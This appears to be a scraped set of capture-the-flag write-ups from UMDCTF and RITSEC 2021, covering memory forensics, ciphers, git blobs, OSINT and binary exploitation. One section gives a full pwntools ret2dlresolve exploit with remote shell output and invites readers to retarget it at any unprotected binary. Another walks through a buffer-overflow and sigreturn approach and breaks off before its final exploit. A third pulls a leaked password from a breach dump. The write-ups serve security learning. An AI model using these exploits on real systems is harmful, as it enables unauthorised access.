result = ""for i in range(0, len(ciph), 16): num = int(ciph[i:i+16], 16) result += bytes.fromhex(hex(num)[2:]).decode()print(result)```The result of running that code is
```consoleasd@asd:~/Scrivania/UMDCTF$ python3 whose.py KZKTCRKRGFJEOTCYONcGIRRZGNIUQTTGMJMGYZSZNNATCTLaKYc```
### Base 32 -> Base 64By adding an *a* to the end of the string and thanks to [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Base32('A-Za-z2-7%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)&input=S1pLVENSS1JHRkpFT1RDWU9OY0dJUlJaR05JVVFUVEdNSk1HWVpTWk5OQVRDVExhS1ljYQ) we got the flag !
|
# Description
### Title: PleaseClickAlltheThings
Note: this challenge is the start of a series of challenges. The purpose of this CTF challenge is to bring real world phishing attachments to the challengers and attempt to find flags (previously executables or malicious domains) within the macros. This is often a process used in IR teams and becomes an extremely valuable skill. In this challenge we’ve brought to the table a malicious html file, GandCrab/Ursnif sample, and a IceID/Bokbot sample. We’ve rewritten the code to not contain malicious execution however system changes may still occur when executing, also some of the functionalities have been snipped and will likely not expose itself via dynamic analysis.
```• Outlook helps, with proper licensing to access necessary features ◦ Otherwise oledump or similar would also help but isn’t necessary• CyberChef is the ideal tool to use for decoding```This challenge is brought to you by SRA
PASSWORD: RITSEC
# Solution
Each solution is in the corresponding folder
### Sub-challenges- [BeginnersRITSEC.html](/RITSEC-2021/forensics/Please%20Click%20All%20The%20Things/solve/BeginnersRITSEC.html/solve.md)- [GandCrab](/RITSEC-2021/forensics/Please%20Click%20All%20The%20Things/solve/GandCrab_Ursnif/solve.md)- Ursnif (Unsolvable, so the corresponding challenge was removed)- [IceID](/RITSEC-2021/forensics/Please%20Click%20All%20The%20Things/solve/IceID_BokBot/solve_IceId.md)- BokBot (Unsolved; Challenge was fixed after CTF; I have provided the fixed file) |
# Description
### Title: Blob
Ha. Blob. Did you get the reference?
http://git.ritsec.club:7000/blob.git/
# Solution
The challenge is about git blobs (Binary Large OBjects). First we have to look at the different commits using`git show`.
```$ git show a69cb6306e8b75b6762d6aa1b0279244cacf3f3b
commit a69cb6306e8b75b6762d6aa1b0279244cacf3f3b (HEAD -> master, origin/master, origin/HEAD)Author: knif3 <[email protected]>Date: Fri Apr 9 05:49:11 2021 +0000
Initial Commit
diff --git a/README.md b/README.mdnew file mode 100644index 0000000..e597cc8--- /dev/null+++ b/README.md@@ -0,0 +1,3 @@+# Blob++That pesky flag should be around here somewhere...diff --git a/flag.txt b/flag.txtnew file mode 100644index 0000000..df576e1--- /dev/null+++ b/flag.txt@@ -0,0 +1 @@+these aren't the droids you're looking for
```Here, we only see one commit. However, if you go to the `.git/objects` folder, there appear to be several commits. Looking at the next few commits, we get the flag.
```$ git show b9d6753be80df863c3656aa6389418d3213c96f2
tree b9d6753be80df863c3656aa6389418d3213c96f2
README.mdflag.txt
$ git show d0644363aa853a17c9672cefff587580a43cf45e
RS{refs_can_b3_secret_too}```
### Flag
`RS{refs_can_b3_secret_too}` |
# Phillip 2
## Description

We have 3 files in this challenge:* module.dwarf* philip-2.raw.zip* System.map-5.8.0-25-generic
The `module.dwarf` and `System.map` are the same than `phillip 1`, so I re-use the profile.
## Solve
Fristly, we are checking the bash history:```shell$ sudo vol.py -f philip-2.raw --profile=Linux_phillipx64 linux_bashNOTHING_FOUND```
Ok, lets try to found and dump `.bash_history`:```shell$ sudo vol.py -f philip-2.raw --profile=Linux_phillipx64 linux_enumerate_files | grep /home/lubuntu/.bash_historyVolatility Foundation Volatility Framework 2.6.10xffff95f1c623fc30 5690 /cow/upper/home/lubuntu/.bash_history$ sudo vol.py -f philip-2.raw --profile=Linux_phillipx64 linux_find_file -i 0xffff95f1c623fc30 -O bash_history```
Lets check this history:```shell$ cat bash_history sudo apt updatesudo apt install thunderbirdclearexit```
It's just an `thunderbird` an email client installation, we trying to found all `thunderbird` files:```shell$ sudo vol.py -f philip-2.raw --profile=Linux_phillipx64 linux_enumerate_files | grep /home/lubuntu/.sthunderbirdVolatility Foundation Volatility Framework 2.6.1Volatility Foundation Volatility Framework 2.6.1WARNING : volatility.debug : Overlay structure cpuinfo_x86 not present in vtypesWARNING : volatility.debug : Overlay structure cpuinfo_x86 not present in vtypes...0xffff95f1f02473c0 6114 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/INBOX0xffff95f1f0246e20 6099 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/INBOX.msf0xffff95f1f0244120 6115 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd0xffff95f1f0242aa0 6122 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/Trash.msf0xffff95f1c32099c0 6120 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/Spam.msf0xffff95f1c320f3c0 6012 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/Drafts.msf0xffff95f1f02408e0 6121 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/Starred.msf0xffff95f1f0240340 6119 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/Sent Mail.msf0xffff95f1f0242500 6118 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/Important.msf0xffff95f1f02435e0 6116 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].sbd/All Mail.msf0xffff95f1f0244c60 6113 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/[Gmail].msf0xffff95f1f0246b50 6100 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/Archives.msf0xffff95f1f0247c30 6112 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/msgFilterRules.dat0xffff95f1f0247960 6110 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/Sent.msf0xffff95f1c623e5b0 6109 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/Templates.msf0xffff95f1c5429150 6108 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com/Drafts.msf0xffff95f1c320f0f0 6087 /cow/upper/home/lubuntu/.thunderbird/hlza10kp.default-release/ImapMail/imap.gmail.com.msf...```
They are many files, but only two very interesting: `INBOX` and `INBOX.msf`.
You can find more info about `.msf` [here](https://www.bitrecover.com/free/thunderbird-msf-viewer/).
With these two files, we can import this INBOX dump into our `thunderbird client`.```$ mkdir local$ sudo vol.py -f philip-2.raw --profile=Linux_phillipx64 linux_find_file -i 0xffff95f1f02473c0 -O local/INBOX$ sudo vol.py -f philip-2.raw --profile=Linux_phillipx64 linux_find_file -i 0xffff95f1f0246e20 -O local/INBOX.msf```
* A little tutorial for import:

* You need to select the INBOX file.

* We found 5 email, but only two interesting.

* We have a `Invoice.zip` and a `password`

* We unzip `invoice.zip` with the password

Et voilà, we found the flag !
## Flag
**UMDCTF-{M3g4_Ch4#g4$}**
:trollface: |
In short the check_flag function does the following:
1. XOR user input with a magic string2. Convert the result to decimal and produce a large digit array that is interpreted as pairs of coordinates: [x0,y0,x1,y1,...,xn,yn]3. Neighboring coordinates can’t share values x[i] != x[i+2] and y[i] != y[i+2]4. Each consecutive pair of coordinates x1,y1 and x2,y2 specifies a line from x1,y1 to x2,y1 to x2,y2. Horizontal edges in the line are stored as value 5 in a path array while vertical edges are stored as 6. Corners in this path are stored as 1-4 depending on the orientation.5. If any component of the path is self-intersecting, the check fails.6. The path is validated using Masyu rules. Specifically there is a specified set of corner points (black dots) and edge points (white dots). Black dots must lie on a corner, white dots must lie on an edge and neighbor a corner:

We encode the solution digit array into our flag input:```pymagic = bytes([ 15,57,42,9,53,58, 0,59,51,10,33,3, 58,58,17,12,60,60, 13,60,13,0,9,54])
charset = b'\ABCDEFGHIJKLMNOPQRSTUVWXYZ\abcdefghijklmnopqrstuvwxyz\0123456789{}'
def decode(arr): d_str = ''.join([str(x) for x in arr]) d = int(d_str[::-1])
parts = [0] * 24 for i in range(24): parts[i] = d & 0x3f d >>= 6
parts = parts[::-1]
out = bytes([a^b for a,b in zip(parts, magic)]) a_out = bytes([charset[x] for x in out]) return a_out
decode([ 1,4, 0,0, 2,2, 3,6, 4,2, 5,6, 6,2, 8,1, 3,0, 9,5, 8,3, 7,6, 9,9, 8,7, 6,8, 7,9, 2,8, 5,7, 1,9, 0,6, 2,3])```PCTF{5EEth4tFURR3Tw4lcc} |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Nikolai%201) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Nikolai%201). |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/The%20Matrix) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/The%20Matrix). |
# Data Breach
#### Category : Intel#### Points : 175 (203 solves)#### Author : t0uc4n
## Challenge
Oh no! Geno’s email was involved in a data breach! What was his password? Author: t0uc4n
## Solution
To check if Geno's email was involved in a data breach, first we need to find the email. In [Finding Geno](), we had found the LinkedIn profile. Visiting that Profile again and looking at the **About** section we see :
```https://about.me/genoikonomovEmail: [email protected]Phone: 1 (845) 702-4914 ```
So, now we have the email. At first I tried looking on sites like [HaveIBeenPwned](https://haveibeenpwned.com) and other data breach search websites. It wasn't in them.
Searching `"[email protected]"`, we get a website with a lot of credentials.
Searching for Geno's email in it we find that the leaked password is```StartedFromTheBottom!```
We need to wrap the flag in RS{}. So our flag becomes:
`RS{StartedFromTheBottom!}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Data%20Breach)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Data%20Breach) |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Justin%203) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Justin%203). |
# UMDCTF 2021
## Jump Is Easy/Jump Not Easy/Jump Not Working
> Jumping is easy. Where do we want to jump to is the hard part.>> `nc chals6.umdctf.io 7001`>> author: WittsEnd2>> score: 1/10>> [jie](jie)> > What happened? This new adventure is not as easy as the first one?>> `nc chals6.umdctf.io 7003`>> author: WittsEnd2>> score: 2/10>> [jne](jne)> > We are trying to jump somewhere, but nothing is happening. Can you figure out what is going on?>> `nc chals6.umdctf.io 7004`>> author: WittsEnd2>> score: 3/10>> [jnw](jnw)
Tags: _pwn_ _x86-64_ _ret2dlresolve_ _bof_
## Summary
I'm lumping all of these together since I used the exact same code on all of them. And I'm sure this was _not_ the intended solution.
I'm not going to cover all the internals or details of ret2dlresolve (in this write up, I'm working on a future article), however here are two good reads:
[https://syst3mfailure.io/ret2dl_resolve](https://syst3mfailure.io/ret2dl_resolve) [https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62](https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62)
## Analysis
### Checksec
``` Arch: amd64-64-little Stack: No canary found PIE: No PIE (0x400000)```
All three had at least the above--all that is needed for easy ret2dlresolve with `gets`.
### Decompile with Ghidra
```cundefined8 jump(void){ char local_48 [64]; puts("Where do you want to go?"); gets(local_48); return 0xffffffff;}```
Yep, `gets`. All three of them.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./jnw')
rop = ROP(binary)ret = rop.find_gadget(['ret'])[0]
dl = Ret2dlresolvePayload(binary, symbol='system', args=['sh'])
rop.raw(ret)rop.gets(dl.data_addr)rop.ret2dlresolve(dl)
if args.REMOTE: p = remote('chals5.umdctf.io', 7004)else: p = process(binary.path)
payload = b''payload += 0x48 * b'A'payload += rop.chain()payload += b'\n'payload += dl.payload
p.sendline(payload)p.interactive()```
Alright script-kiddies, take this, change the binary, change the stack frame offset (`0x48`) for the `gets` buffer, change the `remote`, and as long as no PIE and no canary, you'll pwn the box.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jie/jie' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[*] Loading gadgets for '/pwd/datajerk/umdctf2021/jie/jie'[+] Opening connection to chals5.umdctf.io on port 7001: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{Sh311c0d3_1s_The_B35T_p14c3_70_jump_70}
# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jne/jne' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loading gadgets for '/pwd/datajerk/umdctf2021/jne/jne'[+] Opening connection to chals5.umdctf.io on port 7003: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{wh323_423_WE_G01n9_n3xt?}
# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jnw/jnw' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './jnw'[+] Opening connection to chals5.umdctf.io on port 7004: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{JuMp_1s_N0w_w0RK1nG}``` |
# Cards Galore
## Challenge Author:`lisichka`
## Description:
The following `cards.png` image was provided:
## Difficulty/Points: `707 points`
## Flag:`UMDCTF-{thanks_for_sorting_my_cards}`#
# Solution
We found this [cipher](https://www.codewars.com/kata/59c2ff946bddd2a2fd00009e) based off of playing cards.
At first we tried decoding manually, noticing that decoding the first row of cards we were obtaining`HVBOYG`, and that decoding it with ROT14 cipher we could obtain the string `THNAKS`.
After some adjustments (such as exchanging spades and diamonds in order to obtain the right order), this was the final python script to decrypt the cards in the picture and obtain the flag:
```from string import ascii_lowercase
a = ["A", "2", "3", "4", "5", "6", "7", "8", "9", "T", "J", "Q", "K"]b = ["C", "S", "H", "D"]
n = ascii_lowercase[:13]m = ascii_lowercase[13:]
diz = {}count = 1for _ in b: v = 0 for _1 in a: if count <= 2: diz[_1 + _] = n[v] else: diz[_1 + _] = m[v] v += 1 count += 1#print(diz)
def rot14(s, d): rot = "" for c in s: if c != "_": rot += d[c] else: rot += c return rot
def rotdiz(): ret = {} for i in range(len(ascii_lowercase)): ret[ascii_lowercase[(14+i)%len(ascii_lowercase)]] = ascii_lowercase[i] return ret
first_row = ["8C", "9H", "2D", "2S", "QH", "7C"]second_row = ["7H", "3S", "6C"]third_row = ["7S", "3C", "6C", "8S", "TH", "2C", "8H"]fourth_row = ["AC", "KS"]fifth_row = ["4D", "2H", "6C", "5H", "7C"]flag = ""for _ in first_row: flag += diz[_]flag += "_"for _ in second_row: flag += diz[_]flag += "_"for _ in third_row: flag += diz[_]flag += "_"for _ in fourth_row: flag += diz[_]flag += "_"for _ in fifth_row: flag += diz[_]
print(flag)
d = rotdiz() #print(d)print(rot14(flag, d))```
Running this script, the result is:```hvobyg_tcf_gcfhwbu_am_qofrgthanks_for_sorting_my_cards``` |
2nd Writeup,I talked to my Friend @Zopazz from the PWN() Discord Serverif u want to join ;) https://discord.gg/qJzgHZ5srj
So we talked about what i could learn next and he sends me this binary and gave me the Hint: Sigreturn()
ok first check what we have.```┌─[root@Daemon]─[~/ctf/some]└──╼ #file somesome: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped```as we can see it is statically linked so no linked functions from libc and it is a striped binary so gdb will have some problems so lets use a Decompier first.
I use cutter (https://github.com/rizinorg/cutter)
lets view the Disassembly i namend the functions read = eax=0 write = eax=1``` ;-- section..text: ;-- segment.LOAD1:ssize_t read (int fildes, void *buf, size_t nbyte);; arg int64_t arg1 @ rdi; arg int64_t arg2 @ rsi0x00401000 mov rdx, rsi ; arg2 ; [01] -r-x section size 100 named .text0x00401003 mov rsi, rdi ; arg10x00401006 mov eax, 00x0040100b mov rdi, rax0x0040100e syscall0x00401010 retssize_t write (int fd, const char *ptr, size_t nbytes);; arg int64_t arg1 @ rdi; arg int64_t arg2 @ rsi0x00401011 mov rdx, rsi ; arg20x00401014 mov rsi, rdi ; arg10x00401017 mov eax, 10x0040101c mov rdi, rax0x0040101f syscall0x00401021 retint main (int argc, char **argv, char **envp);0x00401022 push rbp0x00401023 mov rbp, rsp0x00401026 sub rsp, 0x1f40x0040102d movabs rdi, str.What_you_say_is_what_you_get. ; segment.LOAD2 ; 0x4020000x00401037 mov esi, 0x1f ; 310x0040103c call write ; ssize_t write(int fd, const char *ptr, size_t nbytes)0x00401041 lea rdi, [rsp]0x00401045 mov esi, 0x320 ; 8000x0040104a call section..text ; read ; ssize_t read(int fildes, void *buf, size_t nbyte)0x0040104f lea rdi, [rsp]0x00401053 mov rsi, rax0x00401056 call write ; ssize_t write(int fd, const char *ptr, size_t nbytes)0x0040105b leave0x0040105c retentry0 ();0x0040105d call main ; int main(int argc, char **argv, char **envp)0x00401062 jmp entry0```ok so on the first view i can see that we entry at entry0 that calls main that writes 'What_you_say_is_what_you_get.' and before that it creates a stackframe at `0x00401023 mov rbp, rsp` and `0x00401026 sub rsp, 0x1f4` so we have a 0x1f4 so a 500 byte stackFrame.than it asks for up to 0x320 ; 800 bytes of input
lets try to throw some b'A' at it and get a sense of whats going on before trying to break it.
`gdb ./some` than run it with `r` and when we are asked for input we do ctrl+c to break and continue in gdb gef.we are at `$rip : 0x0000000000401010 → ret` we set a breakpoint here with `b *0x401010` actualy we are still in the read() that was called by the `0x000000000040100e → syscall` that asks for input ... lets throw `AAAABBBBCCCCDDDD` so we are sending 16 bytes + 1 byte for the \n at the end =17 bytes or in hex 0x11
```[ Legend: Modified register | Code | Heap | Stack | String ]────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x11 $rbx : 0x0 $rcx : 0x0000000000401010 → ret $rdx : 0x320 $rsp : 0x00007fffffffdf34 → 0x000000000040104f → lea rdi, [rsp]$rbp : 0x00007fffffffe130 → 0x0000000000000000$rsi : 0x00007fffffffdf3c → "AAAABBBBCCCCDDDD\n"$rdi : 0x0 $rip : 0x0000000000401010 → ret $r8 : 0x0 $r9 : 0x0 $r10 : 0x0 $r11 : 0x216 $r12 : 0x0 $r13 : 0x0 $r14 : 0x0 $r15 : 0x0 $eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdf34│+0x0000: 0x000000000040104f → lea rdi, [rsp] ← $rsp0x00007fffffffdf3c│+0x0008: "AAAABBBBCCCCDDDD\n" ← $rsi0x00007fffffffdf44│+0x0010: "CCCCDDDD\n"0x00007fffffffdf4c│+0x0018: 0x000000000000000a0x00007fffffffdf54│+0x0020: 0x00000000000000000x00007fffffffdf5c│+0x0028: 0x00000000000000000x00007fffffffdf64│+0x0030: 0x00000000000000000x00007fffffffdf6c│+0x0038: 0x0000000000000000──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x401006 mov eax, 0x0 0x40100b mov rdi, rax 0x40100e syscall ●→ 0x401010 ret ↳ 0x40104f lea rdi, [rsp] 0x401053 mov rsi, rax 0x401056 call 0x401011 0x40105b leave 0x40105c ret 0x40105d call 0x401022──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "some", stopped 0x401010 in ?? (), reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x401010 → ret [#1] 0x40104f → lea rdi, [rsp]────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────```as we can see it sets rax=0x11 which es basicaly len(input) and now our input is on top of the stack in the rsp since the ret; poped of the 0x000000000040104f into rip.`0x40104f lea rdi, [rsp]` will load the addr `0x00007fffffffdf3c` into rdi which than holds our 'AAAABBBBCCCCDDDD\n'`0x401053 mov rsi, rax ` will load rax=0x11 into rsi.`0x401056 call 0x401011 ` calls the write function that sets rax=0x1 and prints our output to rax=1 so stdout`0x40105b leave` will exit the main() back to entry0 that will run main() so we are in a loop.
ok we understand whats going on and we basically have controll over the rax from 1-800 so from 0x1 to 0x320
time to throw a lot more b'A' maybe we can overwrite the rsp lets throw `b'A'*500 + b'BBBBBBBB' + b'CCCCDDDD'`
so we can see that after the program run at `0x40105b leave;` followed by a `0x40105c ret;` it will load 'CCCCDDDD\n' into the rspand than ret; (what basically does pop rip;) what will load rsp into rip.
```[ Legend: Modified register | Code | Heap | Stack | String ]────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x205 $rbx : 0x0 $rcx : 0x0000000000401021 → ret $rdx : 0x205 $rsp : 0x00007fffffffe138 → "CCCCDDDD\n"$rbp : 0x4242424242424242 ("BBBBBBBB"?)$rsi : 0x00007fffffffdf3c → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"$rdi : 0x1 $rip : 0x000000000040105c → ret $r8 : 0x0 $r9 : 0x0 $r10 : 0x0 $r11 : 0x216 $r12 : 0x0 $r13 : 0x0 $r14 : 0x0 $r15 : 0x0 $eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow RESUME virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffe138│+0x0000: "CCCCDDDD\n" ← $rsp0x00007fffffffe140│+0x0008: 0x000000000000000a0x00007fffffffe148│+0x0010: 0x00007fffffffe439 → "/root/ctf/some/some"0x00007fffffffe150│+0x0018: 0x00000000000000000x00007fffffffe158│+0x0020: 0x00007fffffffe44d → "SHELL=/usr/bin/bash"0x00007fffffffe160│+0x0028: 0x00007fffffffe461 → "SESSION_MANAGER=local/Daemon:@/tmp/.ICE-unix/888,u[...]"0x00007fffffffe168│+0x0030: 0x00007fffffffe4b1 → "WINDOWID=0"0x00007fffffffe170│+0x0038: 0x00007fffffffe4bc → "QT_ACCESSIBILITY=1"──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x401053 mov rsi, rax 0x401056 call 0x401011 0x40105b leave → 0x40105c ret [!] Cannot disassemble from $PC──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "some", stopped 0x40105c in ?? (), reason: SIGSEGV────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x40105c → ret ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────```
ok we note that we have controll over the rax and we can write up to 800 bytes into the stack and overflow it.on the other side we have to deal with NX and ASLR
here was the point i strugelded a bit i checked vmmap where we can see than NX is enabled means we cant execute sellcode from the stack. ```[ Legend: Code | Heap | Stack ]Start End Offset Perm Path0x0000000000400000 0x0000000000401000 0x0000000000000000 r-- /root/ctf/some/some0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x /root/ctf/some/some0x0000000000402000 0x0000000000403000 0x0000000000002000 rw- /root/ctf/some/some0x00007ffff7ff9000 0x00007ffff7ffd000 0x0000000000000000 r-- [vvar]0x00007ffff7ffd000 0x00007ffff7fff000 0x0000000000000000 r-x [vdso]0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]```i thought ok maybe we can ROP and i checked ropper to find avilable gadgets
```
Gadgets=======
0x0000000000401007: add byte ptr [rax], al; add byte ptr [rax], al; mov rdi, rax; syscall; 0x0000000000401007: add byte ptr [rax], al; add byte ptr [rax], al; mov rdi, rax; syscall; ret; 0x0000000000401009: add byte ptr [rax], al; mov rdi, rax; syscall; 0x0000000000401009: add byte ptr [rax], al; mov rdi, rax; syscall; ret; 0x0000000000401018: add dword ptr [rax], eax; add byte ptr [rax], al; mov rdi, rax; syscall; 0x0000000000401018: add dword ptr [rax], eax; add byte ptr [rax], al; mov rdi, rax; syscall; ret; 0x000000000040100f: add eax, 0xf28948c3; mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; 0x0000000000401052: and al, 0x48; mov esi, eax; call 0x1011; leave; ret; 0x000000000040104a: call 0x1000; lea rdi, [rsp]; mov rsi, rax; call 0x1011; leave; ret; 0x0000000000401056: call 0x1011; leave; ret; 0x0000000000401051: cmp al, 0x24; mov rsi, rax; call 0x1011; leave; ret; 0x000000000040104e: dec dword ptr [rax - 0x73]; cmp al, 0x24; mov rsi, rax; call 0x1011; leave; ret; 0x000000000040105a: dec ecx; ret; 0x0000000000401050: lea edi, [rsp]; mov rsi, rax; call 0x1011; leave; ret; 0x000000000040104f: lea rdi, [rsp]; mov rsi, rax; call 0x1011; leave; ret; 0x0000000000401006: mov eax, 0; mov rdi, rax; syscall; 0x0000000000401006: mov eax, 0; mov rdi, rax; syscall; ret; 0x0000000000401017: mov eax, 1; mov rdi, rax; syscall; 0x0000000000401017: mov eax, 1; mov rdi, rax; syscall; ret; 0x000000000040100c: mov edi, eax; syscall; 0x000000000040100c: mov edi, eax; syscall; ret; 0x0000000000401001: mov edx, esi; mov rsi, rdi; mov eax, 0; mov rdi, rax; syscall; 0x0000000000401001: mov edx, esi; mov rsi, rdi; mov eax, 0; mov rdi, rax; syscall; ret; 0x0000000000401012: mov edx, esi; mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; 0x0000000000401012: mov edx, esi; mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; ret; 0x0000000000401054: mov esi, eax; call 0x1011; leave; ret; 0x0000000000401004: mov esi, edi; mov eax, 0; mov rdi, rax; syscall; 0x0000000000401004: mov esi, edi; mov eax, 0; mov rdi, rax; syscall; ret; 0x0000000000401015: mov esi, edi; mov eax, 1; mov rdi, rax; syscall; 0x0000000000401015: mov esi, edi; mov eax, 1; mov rdi, rax; syscall; ret; 0x000000000040100b: mov rdi, rax; syscall; 0x000000000040100b: mov rdi, rax; syscall; ret; 0x0000000000401000: mov rdx, rsi; mov rsi, rdi; mov eax, 0; mov rdi, rax; syscall; 0x0000000000401000: mov rdx, rsi; mov rsi, rdi; mov eax, 0; mov rdi, rax; syscall; ret; 0x0000000000401011: mov rdx, rsi; mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; 0x0000000000401011: mov rdx, rsi; mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; ret; 0x0000000000401053: mov rsi, rax; call 0x1011; leave; ret; 0x0000000000401003: mov rsi, rdi; mov eax, 0; mov rdi, rax; syscall; 0x0000000000401003: mov rsi, rdi; mov eax, 0; mov rdi, rax; syscall; ret; 0x0000000000401014: mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; 0x0000000000401014: mov rsi, rdi; mov eax, 1; mov rdi, rax; syscall; ret; 0x000000000040105b: leave; ret; 0x0000000000401010: ret; 0x000000000040100e: syscall; 0x000000000040100e: syscall; ret; ```
that does not look good i cant spot a pop gadget so we cant pop directly into a register.i had no idea so i asked @Zopazz for a little Hint... Sigreturn
ok what is Sigreturn... i looked up the man page https://man7.org/linux/man-pages/man2/sigreturn.2.htmlit basically pops the stack into all of the registes so we have to build a sigreturnFrame on our stack.
```####################FPSTATE #####################MASK #####################_RESERVED #####################&FPSTATE #####################CR2 #####################OLDMASK #####################TRAPNO #####################ERR #####################CS |GS |FS | #####################EFLAGS #####################RIP #####################RSP #####################RCX #####################RAX #####################RDX #####################RBX #####################RBP #####################RSI #####################RSI #####################RDI #####################R15 #####################... #####################R8 #####################SS_SIZE #####################SS_FLAGS #####################SS_SP #####################UC_LINK #####################UC_FLAGS #####################RIP = SIGRETURN #####################saved rbp #####################
```
ok building this by hand would take a loooooooong time :D so good that we have python3 and pwntools.pwntools can build the SigreturnFrame for us.so we want to Write somewhere in this region `0x0000000000402000 0x0000000000403000 0x0000000000002000 rw- /root/ctf/some/some` as this is the only region where we can write to and it is not affected by ASLR.
